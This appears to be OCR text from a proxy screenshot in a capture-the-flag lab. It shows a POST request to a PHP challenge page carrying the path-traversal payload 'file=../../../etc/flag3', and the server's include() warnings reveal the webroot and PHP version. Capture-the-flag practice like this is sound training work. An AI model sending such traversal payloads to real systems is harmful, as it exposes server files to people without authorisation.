 Request
Pretty Raw Hex \n
1 POST /challenges/chall3.php HTTP/1.1
2 Host: 10.10.4.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.4.150/challenges/chall3.php
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 23
12
13 file=../../../etc/flag3
Response
Pretty Raw Hex Render \n
</h5>
66 <div class='file-Location'>
<code>
/var/www/html
</code>
</div>
67 </div>
68 <div>
69 <h5>
File Content Preview of <b>
../../../etc/flag3
</b>
</h5>
70 <code>
<br />
71 <b>
Warning
</b>
:  include(../../../etc/flag3.php) [<a href='
function.include'>
function.include
</a>
]: failed to open stream: No such file or
directory in <b>
/var/www/html/chall3.php
</b>
on line <b>
49
</b>
<br />
72 <br />
73 <b>
Warning
</b>
:  include() [<a href='function.include'>
function.include
</a>
]: Failed opening '../../../etc/flag3.php' for
inclusion
(include_path='.:/usr/lib/php5.2/lib/php') in <b>
/var/www/html/chall3.php
</b>
on line <b>